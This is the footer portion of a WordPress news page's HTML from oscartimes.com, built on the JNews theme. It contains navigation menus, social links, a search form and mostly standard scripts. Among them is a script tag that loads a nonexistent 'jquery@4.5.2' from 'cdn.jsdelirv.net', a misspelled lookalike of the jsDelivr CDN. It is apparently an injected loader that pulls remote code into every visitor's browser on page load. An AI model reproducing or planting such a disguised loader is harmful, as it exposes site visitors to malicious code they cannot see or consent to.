                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://oscartimes.com/8310/the-real-reason-i-didnt-give-up","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"8310","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"oscartimes.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oscartimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
